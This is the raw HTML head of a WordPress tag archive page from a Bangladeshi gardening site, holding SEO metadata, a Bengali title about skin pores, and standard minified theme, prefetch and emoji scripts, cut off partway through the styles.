

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/tag/%E0%A6%B2%E0%A7%8B%E0%A6%AE%E0%A6%95%E0%A7%82%E0%A6%AA-%E0%A6%A6%E0%A7%82%E0%A6%B0-%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0-%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F/
body_size: 21067
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="website">
<meta property="og:title" content="খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="আমরা গ্রীষ্মকালীন অঞ্চলে বসবাস করি। ফলে অতিরিক্ত গরমের সময় আমাদের মুখে নানান ধরণের সমস্যায় ভুগ�">
<meta property="og:url" content="https://greeniculture.com/tag/%E0%A6%B2%E0%A7%8B%E0%A6%AE%E0%A6%95%E0%A7%82%E0%A6%AA-%E0%A6%A6%E0%A7%82%E0%A6%B0-%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0-%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png">
<meta property="og:image:height" content="563">
<meta property="og:image:width" content="1000">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://greeniculture.com/tag/%E0%A6%B2%E0%A7%8B%E0%A6%AE%E0%A6%95%E0%A7%82%E0%A6%AA-%E0%A6%A6%E0%A7%82%E0%A6%B0-%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0-%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F">
<meta name="twitter:title" content="খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি">
<meta name="twitter:description" content="আমরা গ্রীষ্মকালীন অঞ্চলে বসবাস করি। ফলে অতিরিক্ত গরমের সময় আমাদের মুখে নানান ধরণের সমস্যায় ভুগে থাকি। তার মধ্যে অন্যতম হলো">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png">
<meta name="twitter:image:width" content="1000">
<meta name="twitter:image:height" content="563">
<meta name="twitter:site" content="http://twitter.com/greeniculture">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="bd85bd9a3802e6b2e1c707ba-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>লোমকূপ দূর করার উপায় Archives | Greeniculture</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="লোমকূপ দূর করার উপায় Archives | Greeniculture" />
<meta property="og:url" content="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Home Greeniculture" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="লোমকূপ দূর করার উপায় Archives | Greeniculture" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":"GardenStore","@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://greeniculture.com/tag/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f/#webpage","url":"https://greeniculture.com/tag/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f/","name":"\u09b2\u09cb\u09ae\u0995\u09c2\u09aa \u09a6\u09c2\u09b0 \u0995\u09b0\u09be\u09b0 \u0989\u09aa\u09be\u09df Archives | Greeniculture","isPartOf":{"@id":"https://greeniculture.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; লোমকূপ দূর করার উপায় Tag Feed" href="https://greeniculture.com/tag/%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f/feed/" />
<script type="bd85bd9a3802e6b2e1c707ba-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
